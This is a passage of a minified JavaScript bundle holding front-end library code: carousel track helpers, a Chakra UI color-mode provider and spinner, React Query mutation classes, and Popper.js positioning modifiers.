0;var i=!0===e.rtl?e.slideCount-e.currentSlide:e.currentSlide;return Math.abs(n.dataset.index-i)||1}return e.slidesToScroll};t.getSlideCount=w;var x=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing:",e)};t.checkSpecKeys=x;var k=function(e){var t,n;x(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=C(e)*e.slideWidth;var o={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var i=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",u=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",s=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";o=a(a({},o),{},{WebkitTransform:i,transform:u,msTransform:s})}else e.vertical?o.top=e.left:o.left=e.left;return e.fade&&(o={opacity:1}),t&&(o.width=t),n&&(o.height=n),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?o.marginTop=e.left+"px":o.marginLeft=e.left+"px"),o};t.getTrackCSS=k;var E=function(e){x(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=k(e);return e.useTransform?(t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?t.transition="top "+e.speed+"ms "+e.cssEase:t.transition="left "+e.speed+"ms "+e.cssEase,t};t.getTrackAnimateCSS=E;var S=function(e){if(e.unslick)return 0;x(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,n,r=e.slideIndex,o=e.trackRef,i=e.infinite,a=e.centerMode,u=e.slideCount,s=e.slidesToShow,l=e.slidesToScroll,c=e.slideWidth,d=e.listWidth,f=e.variableWidth,p=e.slideHeight,h=e.fade,v=e.vertical;if(h||1===e.slideCount)return 0;var m=0;if(i?(m=-_(e),u%l!==0&&r+l>u&&(m=-(r>u?s-(r-u):u%l)),a&&(m+=parseInt(s/2))):(u%l!==0&&r+l>u&&(m=s-u%l),a&&(m=parseInt(s/2))),t=v?r*p*-1+m*p:r*c*-1+m*c,!0===f){var b,g=o&&o.node;if(b=r+_(e),t=(n=g&&g.childNodes[b])?-1*n.offsetLeft:0,!0===a){b=i?r+_(e):r,n=g&&g.children[b],t=0;for(var y=0;y<b;y++)t-=g&&g.children[y]&&g.children[y].offsetWidth;t-=parseInt(e.centerPadding),t+=n&&(d-n.offsetWidth)/2}}return t};t.getTrackLeft=S;var _=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)};t.getPreClones=_;var j=function(e){return e.unslick||!e.infinite?0:e.slideCount};t.getPostClones=j;var C=function(e){return 1===e.slideCount?1:_(e)+e.slideCount+j(e)};t.getTotalSlides=C;var P=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+A(e)?"left":"right":e.targetSlide<e.currentSlide-T(e)?"right":"left"};t.siblingDirection=P;var A=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,o=e.centerPadding;if(n){var i=(t-1)/2+1;return parseInt(o)>0&&(i+=1),r&&t%2===0&&(i+=1),i}return r?0:t-1};t.slidesOnRight=A;var T=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,o=e.centerPadding;if(n){var i=(t-1)/2+1;return parseInt(o)>0&&(i+=1),r||t%2!==0||(i+=1),i}return r?t-1:0};t.slidesOnLeft=T;t.canUseDOM=function(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(1),o=n.n(r);function i(){var e=!1;return{clearReset:function(){e=!1},reset:function(){e=!0},isReset:function(){return e}}}var a=o.a.createContext(i()),u=function(){return o.a.useContext(a)}},function(e,t,n){"use strict";t.a=function(e){var t=new WeakMap;return function(n){if(t.has(n))return t.get(n);var r=e(n);return t.set(n,r),r}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return y})),n.d(t,"c",(function(){return g}));var r=n(51),o=n(2),i=n(1);var a="chakra-ui-light",u="chakra-ui-dark",s={classList:{add:o.P,remove:o.P}};function l(e,t){var n=function(e){return o.z?e.body:s}(t);n.classList.add(e?u:a),n.classList.remove(e?a:u)}var c="(prefers-color-scheme: dark)";function d(e){var t;return(null!=(t=function(e){var t=null==window.matchMedia?void 0:window.matchMedia(e);if(t)return!!t.media===t.matches}(c))?t:"dark"===e)?"dark":"light"}var f=function(){return document.documentElement.style.getPropertyValue("--chakra-ui-color-mode")},p=function(e){o.z&&document.documentElement.style.setProperty("--chakra-ui-color-mode",e)},h=function(){return"undefined"!==typeof Storage},v="chakra-ui-color-mode",m={get:function(e){if(!h())return e;try{var t=localStorage.getItem(v);return null!=t?t:e}catch(n){return o.b&&console.log(n),e}},set:function(e){if(h())try{localStorage.setItem(v,e)}catch(t){o.b&&console.log(t)}},type:"localStorage"},b=i.createContext({});o.b&&(b.displayName="ColorModeContext");var g=function(){var e=i.useContext(b);if(void 0===e)throw new Error("useColorMode must be used within a ColorModeProvider");return e};function y(e){var t=e.value,n=e.children,a=e.options,u=a.useSystemColorMode,s=a.initialColorMode,h=e.colorModeManager,v=void 0===h?m:h,g="dark"===s?"dark":"light",y=i.useState("cookie"===v.type?v.get(g):g),O=y[0],w=y[1],x=Object(r.b)().document;i.useEffect((function(){if(o.z&&"localStorage"===v.type){var e=d(g);if(u)return w(e);var t=f(),n=v.get();return w(t?t:n||("system"===s?e:g))}}),[v,u,g,s]),i.useEffect((function(){var e="dark"===O;l(e,x),p(e?"dark":"light")}),[O,x]);var k=i.useCallback((function(e,t){if(void 0===t&&(t=!1),t){if(v.get()&&!u)return}else v.set(e);w(e)}),[v,u]),E=i.useCallback((function(){k("light"===O?"dark":"light")}),[O,k]);i.useEffect((function(){var e,t=u||"system"===s;return t&&(e=function(e){if(!("matchMedia"in window))return o.P;var t=window.matchMedia(c),n=function(){e(t.matches?"dark":"light",!0)};return t.addEventListener("change",n),function(){t.removeEventListener("change",n)}}(k)),function(){e&&t&&e()}}),[k,u,s]);var S=i.useMemo((function(){return{colorMode:null!=t?t:O,toggleColorMode:t?o.P:E,setColorMode:t?o.P:k}}),[O,k,E,t]);return i.createElement(b.Provider,{value:S},n)}o.b&&(y.displayName="ColorModeProvider");o.b;o.b},function(e,t,n){e.exports=n(170)},,function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)){if(r.length){var a=o.apply(null,r);a&&e.push(a)}}else if("object"===i)if(r.toString===Object.prototype.toString)for(var u in r)n.call(r,u)&&r[u]&&e.push(u);else e.push(r.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(23),o=n(14),i=n(75),a=n(7),u=function(e){function t(t){var n;return(n=e.call(this)||this).config=t||{},n.mutations=[],n.mutationId=0,n}Object(r.a)(t,e);var n=t.prototype;return n.build=function(e,t,n){var r=new i.a({mutationCache:this,mutationId:++this.mutationId,options:e.defaultMutationOptions(t),state:n,defaultOptions:t.mutationKey?e.getMutationDefaults(t.mutationKey):void 0,meta:t.meta});return this.add(r),r},n.add=function(e){this.mutations.push(e),this.notify(e)},n.remove=function(e){this.mutations=this.mutations.filter((function(t){return t!==e})),e.cancel(),this.notify(e)},n.clear=function(){var e=this;o.a.batch((function(){e.mutations.forEach((function(t){e.remove(t)}))}))},n.getAll=function(){return this.mutations},n.find=function(e){return"undefined"===typeof e.exact&&(e.exact=!0),this.mutations.find((function(t){return Object(a.h)(e,t)}))},n.findAll=function(e){return this.mutations.filter((function(t){return Object(a.h)(e,t)}))},n.notify=function(e){var t=this;o.a.batch((function(){t.listeners.forEach((function(t){t(e)}))}))},n.onFocus=function(){this.resumePausedMutations()},n.onOnline=function(){this.resumePausedMutations()},n.resumePausedMutations=function(){var e=this.mutations.filter((function(e){return e.state.isPaused}));return o.a.batch((function(){return e.reduce((function(e,t){return e.then((function(){return t.continue().catch(a.j)}))}),Promise.resolve())}))},t}(n(29).a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(11),o=n(23),i=n(75),a=n(14),u=function(e){function t(t,n){var r;return(r=e.call(this)||this).client=t,r.setOptions(n),r.bindMethods(),r.updateResult(),r}Object(o.a)(t,e);var n=t.prototype;return n.bindMethods=function(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)},n.setOptions=function(e){this.options=this.client.defaultMutationOptions(e)},n.onUnsubscribe=function(){var e;this.listeners.length||(null==(e=this.currentMutation)||e.removeObserver(this))},n.onMutationUpdate=function(e){this.updateResult();var t={listeners:!0};"success"===e.type?t.onSuccess=!0:"error"===e.type&&(t.onError=!0),this.notify(t)},n.getCurrentResult=function(){return this.currentResult},n.reset=function(){this.currentMutation=void 0,this.updateResult(),this.notify({listeners:!0})},n.mutate=function(e,t){return this.mutateOptions=t,this.currentMutation&&this.currentMutation.removeObserver(this),this.currentMutation=this.client.getMutationCache().build(this.client,Object(r.a)({},this.options,{variables:"undefined"!==typeof e?e:this.options.variables})),this.currentMutation.addObserver(this),this.currentMutation.execute()},n.updateResult=function(){var e=this.currentMutation?this.currentMutation.state:Object(i.b)(),t=Object(r.a)({},e,{isLoading:"loading"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset});this.currentResult=t},n.notify=function(e){var t=this;a.a.batch((function(){t.mutateOptions&&(e.onSuccess?(null==t.mutateOptions.onSuccess||t.mutateOptions.onSuccess(t.currentResult.data,t.currentResult.variables,t.currentResult.context),null==t.mutateOptions.onSettled||t.mutateOptions.onSettled(t.currentResult.data,null,t.currentResult.variables,t.currentResult.context)):e.onError&&(null==t.mutateOptions.onError||t.mutateOptions.onError(t.currentResult.error,t.currentResult.variables,t.currentResult.context),null==t.mutateOptions.onSettled||t.mutateOptions.onSettled(void 0,t.currentResult.error,t.currentResult.variables,t.currentResult.context))),e.listeners&&t.listeners.forEach((function(e){e(t.currentResult)}))}))},t}(n(29).a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(37),o=n(3),i=n(2),a=n(45),u=n(1);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l=["label","thickness","speed","emptyColor","className"],c=Object(r.b)({"0%":{transform:"rotate(0deg)"},"100%":{transform:"rotate(360deg)"}}),d=Object(o.e)((function(e,t){var n=Object(o.i)("Spinner",e),r=Object(o.f)(e),d=r.label,f=void 0===d?"Loading...":d,p=r.thickness,h=void 0===p?"2px":p,v=r.speed,m=void 0===v?"0.45s":v,b=r.emptyColor,g=void 0===b?"transparent":b,y=r.className,O=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(r,l),w=Object(i.k)("chakra-spinner",y),x=s({display:"inline-block",borderColor:"currentColor",borderStyle:"solid",borderRadius:"99999px",borderWidth:h,borderBottomColor:g,borderLeftColor:g,animation:c+" "+m+" linear infinite"},n);return u.createElement(o.d.div,s({ref:t,__css:x,className:w},O),f&&u.createElement(a.a,null,f))}));i.b&&(d.displayName="Spinner")},function(e,t,n){"use strict";n.d(t,"a",(function(){return Pe}));var r=n(12);function o(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function i(e){return e instanceof o(e).Element||e instanceof Element}function a(e){return e instanceof o(e).HTMLElement||e instanceof HTMLElement}function u(e){return"undefined"!==typeof ShadowRoot&&(e instanceof o(e).ShadowRoot||e instanceof ShadowRoot)}var s=Math.max,l=Math.min,c=Math.round;function d(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(a(e)&&t){var i=e.offsetHeight,u=e.offsetWidth;u>0&&(r=c(n.width)/u||1),i>0&&(o=c(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function f(e){var t=o(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function p(e){return e?(e.nodeName||"").toLowerCase():null}function h(e){return((i(e)?e.ownerDocument:e.document)||window.document).documentElement}function v(e){return d(h(e)).left+f(e).scrollLeft}function m(e){return o(e).getComputedStyle(e)}function b(e){var t=m(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function g(e,t,n){void 0===n&&(n=!1);var r=a(t),i=a(t)&&function(e){var t=e.getBoundingClientRect(),n=c(t.width)/e.offsetWidth||1,r=c(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),u=h(t),s=d(e,i),l={scrollLeft:0,scrollTop:0},m={x:0,y:0};return(r||!r&&!n)&&(("body"!==p(t)||b(u))&&(l=function(e){return e!==o(e)&&a(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:f(e);var t}(t)),a(t)?((m=d(t,!0)).x+=t.clientLeft,m.y+=t.clientTop):u&&(m.x=v(u))),{x:s.left+l.scrollLeft-m.x,y:s.top+l.scrollTop-m.y,width:s.width,height:s.height}}function y(e){var t=d(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function O(e){return"html"===p(e)?e:e.assignedSlot||e.parentNode||(u(e)?e.host:null)||h(e)}function w(e){return["html","body","#document"].indexOf(p(e))>=0?e.ownerDocument.body:a(e)&&b(e)?e:w(O(e))}function x(e,t){var n;void 0===t&&(t=[]);var r=w(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),a=o(r),u=i?[a].concat(a.visualViewport||[],b(r)?r:[]):r,s=t.concat(u);return i?s:s.concat(x(O(u)))}function k(e){return["table","td","th"].indexOf(p(e))>=0}function E(e){return a(e)&&"fixed"!==m(e).position?e.offsetParent:null}function S(e){for(var t=o(e),n=E(e);n&&k(n)&&"static"===m(n).position;)n=E(n);return n&&("html"===p(n)||"body"===p(n)&&"static"===m(n).position)?t:n||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&a(e)&&"fixed"===m(e).position)return null;for(var n=O(e);a(n)&&["html","body"].indexOf(p(n))<0;){var r=m(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var _="top",j="bottom",C="right",P="left",A="auto",T=[_,j,C,P],M="start",L="end",R="viewport",D="popper",N=T.reduce((function(e,t){return e.concat([t+"-"+M,t+"-"+L])}),[]),I=[].concat(T,[A]).reduce((function(e,t){return e.concat([t,t+"-"+M,t+"-"+L])}),[]),F=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function z(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}function B(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var H={placement:"bottom",modifiers:[],strategy:"absolute"};function W(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function U(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,a=void 0===o?H:o;return function(e,t,n){void 0===n&&(n=a);var o={placement:"bottom",orderedModifiers:[],options:Object.assign({},H,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],s=!1,l={state:o,setOptions:function(n){var s="function"===typeof n?n(o.options):n;c(),o.options=Object.assign({},a,o.options,s),o.scrollParents={reference:i(e)?x(e):e.contextElement?x(e.contextElement):[],popper:x(t)};var d=function(e){var t=z(e);return F.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,o.options.modifiers)));return o.orderedModifiers=d.filter((function(e){return e.enabled})),o.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"===typeof i){var a=i({state:o,name:t,instance:l,options:r}),s=function(){};u.push(a||s)}})),l.update()},forceUpdate:function(){if(!s){var e=o.elements,t=e.reference,n=e.popper;if(W(t,n)){o.rects={reference:g(t,S(n),"fixed"===o.options.strategy),popper:y(n)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach((function(e){return o.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<o.orderedModifiers.length;r++)if(!0!==o.reset){var i=o.orderedModifiers[r],a=i.fn,u=i.options,c=void 0===u?{}:u,d=i.name;"function"===typeof a&&(o=a({state:o,options:c,name:d,instance:l})||o)}else o.reset=!1,r=-1}}},update:B((function(){return new Promise((function(e){l.forceUpdate(),e(o)}))})),destroy:function(){c(),s=!0}};if(!W(e,t))return l;function c(){u.forEach((function(e){return e()})),u=[]}return l.setOptions(n).then((function(e){!s&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var V={passive:!0};function q(e){return e.split("-")[0]}function $(e){return e.split("-")[1]}function K(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Q(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?q(o):null,a=o?$(o):null,u=n.x+n.width/2-r.width/2,s=n.y+n.height/2-r.height/2;switch(i){case _:t={x:u,y:n.y-r.height};break;case j:t={x:u,y:n.y+n.height};break;case C:t={x:n.x+n.width,y:s};break;case P:t={x:n.x-r.width,y:s};break;default:t={x:n.x,y:n.y}}var l=i?K(i):null;if(null!=l){var c="y"===l?"height":"width";switch(a){case M:t[l]=t[l]-(n[c]/2-r[c]/2);break;case L:t[l]=t[l]+(n[c]/2-r[c]/2)}}return t}var G={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Y(e){var t,n=e.popper,r=e.popperRect,i=e.placement,a=e.variation,u=e.offsets,s=e.position,l=e.gpuAcceleration,d=e.adaptive,f=e.roundOffsets,p=e.isFixed,v=!0===f?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:c(t*r)/r||0,y:c(n*r)/r||0}}(u):"function"===typeof f?f(u):u,b=v.x,g=void 0===b?0:b,y=v.y,O=void 0===y?0:y,w=u.hasOwnProperty("x"),x=u.hasOwnProperty("y"),k=P,E=_,A=window;if(d){var T=S(n),M="clientHeight",R="clientWidth";if(T===o(n)&&"static"!==m(T=h(n)).position&&"absolute"===s&&(M="scrollHeight",R="scrollWidth"),T=T,i===_||(i===P||i===C)&&a===L)E=j,O-=(p&&A.visualViewport?A.visualViewport.height:T[M])-r.height,O*=l?1:-1;if(i===P||(i===_||i===j)&&a===L)k=C,g-=(p&&A.visualViewport?A.visualViewport.width:T[R])-r.width,g*=l?1:-1}var D,N=Object.assign({position:s},d&&G);return l?Object.assign({},N,((D={})[E]=x?"0":"",D[k]=w?"0":"",D.transform=(A.devicePixelRatio||1)<=1?"translate("+g+"px, "+O+"px)":"translate3d("+g+"px, "+O+"px, 0)",D)):Object.assign({},N,((t={})[E]=x?O+"px":"",t[k]=w?g+"px":"",t.transform="",t))}var X={left:"right",right:"left",bottom:"top",top:"bottom"};function Z(e){return e.replace(/left|right|bottom|top/g,(function(e){return X[e]}))}var J={start:"end",end:"start"};function ee(e){return e.replace(/start|end/g,(function(e){return J[e]}))}function te(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&u(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function ne(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function re(e,t){return t===R?ne(function(e){var t=o(e),n=h(e),r=t.visualViewport,i=n.clientWidth,a=n.clientHeight,u=0,s=0;return r&&(i=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(u=r.offsetLeft,s=r.offsetTop)),{width:i,height:a,x:u+v(e),y:s}}(e)):i(t)?function(e){var t=d(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):ne(function(e){var t,n=h(e),r=f(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=s(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=s(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),u=-r.scrollLeft+v(e),l=-r.scrollTop;return"rtl"===m(o||n).direction&&(u+=s(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:u,y:l}}(h(e)))}function oe(e,t,n){var r="clippingParents"===t?function(e){var t=x(O(e)),n=["absolute","fixed"].indexOf(m(e).position)>=0,r=n&&a(e)?S(e):e;return i(r)?t.filter((function(e){return i(e)&&te(e,r)&&"body"!==p(e)&&(!n||"static"!==m(e).position)})):[]}(e):[].concat(t),o=[].concat(r,[n]),u=o[0],c=o.reduce((function(t,n){var r=re(e,n);return t.top=s(r.top,t.top),t.right=l(r.right,t.right),t.bottom=l(r.bottom,t.bottom),t.left=s(r.left,t.left),t}),re(e,u));return c.width=c.right-c.left,c.height=c.bottom-c.top,c.x=c.left,c.y=c.top,c}function ie(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ae(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function ue(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=void 0===r?e.placement:r,a=n.boundary,u=void 0===a?"clippingParents":a,s=n.rootBoundary,l=void 0===s?R:s,c=n.elementContext,f=void 0===c?D:c,p=n.altBoundary,v=void 0!==p&&p,m=n.padding,b=void 0===m?0:m,g=ie("number"!==typeof b?b:ae(b,T)),y=f===D?"reference":D,O=e.rects.popper,w=e.elements[v?y:f],x=oe(i(w)?w:w.contextElement||h(e.elements.popper),u,l),k=d(e.elements.reference),E=Q({reference:k,element:O,strategy:"absolute",placement:o}),S=ne(Object.assign({},O,E)),P=f===D?S:k,A={top:x.top-P.top+g.top,bottom:P.bottom-x.bottom+g.bottom,left:x.left-P.left+g.left,right:P.right-x.right+g.right},M=e.modifiersData.offset;if(f===D&&M){var L=M[o];Object.keys(A).forEach((function(e){var t=[C,j].indexOf(e)>=0?1:-1,n=[_,j].indexOf(e)>=0?"y":"x";A[e]+=L[n]*t}))}return A}function se(e,t,n){return s(e,l(t,n))}function le(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function ce(e){return[_,C,j,P].some((function(t){return e[t]>=0}))}var de=U({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,a=void 0===i||i,u=r.resize,s=void 0===u||u,l=o(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&c.forEach((function(e){e.addEventListener("scroll",n.update,V)})),s&&l.addEventListener("resize",n.update,V),function(){a&&c.forEach((function(e){e.removeEventListener("scroll",n.update,V)})),s&&l.removeEventListener("resize",n.update,V)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Q({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,u=n.roundOffsets,s=void 0===u||u,l={placement:q(t.placement),variation:$(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Y(Object.assign({},l,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:s})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Y(Object.assign({},l,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];a(o)&&p(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});a(r)&&p(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=I.reduce((function(e,n){return e[n]=function(e,t,n){var r=q(e),o=[P,_].indexOf(r)>=0?-1:1,i="function"===typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],u=i[1];return a=a||0,u=(u||0)*o,[P,C].indexOf(r)>=0?{x:u,y:a}:{x:a,y:u}}(n,t.rects,i),e}),{}),u=a[t.placement],s=u.x,l=u.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=s,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,u=void 0===a||a,s=n.fallbackPlacements,l=n.padding,c=n.boundary,d=n.rootBoundary,f=n.altBoundary,p=n.flipVariations,h=void 0===p||p,v=n.allowedAutoPlacements,m=t.options.placement,b=q(m),g=s||(b===m||!h?[Z(m)]:function(e){if(q(e)===A)return[];var t=Z(e);return[ee(e),t,ee(t)]}(m)),y=[m].concat(g).reduce((function(e,n){return e.concat(q(n)===A?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,u=n.flipVariations,s=n.allowedAutoPlacements,l=void 0===s?I:s,c=$(r),d=c?u?N:N.filter((function(e){return $(e)===c})):T,f=d.filter((function(e){return l.indexOf(e)>=0}));0===f.length&&(f=d);var p=f.reduce((function(t,n){return t[n]=ue(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[q(n)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:c,rootBoundary:d,padding:l,flipVariations:h,allowedAutoPlacements:v}):n)}),[]),O=t.rects.reference,w=t.rects.popper,x=new Map,k=!0,E=y[0],S=0;S<y.length;S++){var L=y[S],R=q(L),D=$(L)===M,F=[_,j].indexOf(R)>=0,z=F?"width":"height",B=ue(t,{placement:L,boundary:c,rootBoundary:d,altBoundary:f,padding:l}),H=F?D?C:P:D?j:_;O[z]>w[z]&&(H=Z(H));var W=Z(H),U=[];if(i&&U.push(B[R]<=0),u&&U.push(B[H]<=0,B[W]<=0),U.every((function(e){return e}))){E=L,k=!1;break}x.set(L,U)}if(k)for(var V=function(e){var t=y.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return E=t,"break"},K=h?3:1;K>0;K--){if("break"===V(K))break}t.placement!==E&&(t.modifiersData[r]._skip=!0,t.placement=E,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,u=void 0!==a&&a,c=n.boundary,d=n.rootBoundary,f=n.altBoundary,p=n.padding,h=n.tether,v=void 0===h||h,m=n.tetherOffset,b=void 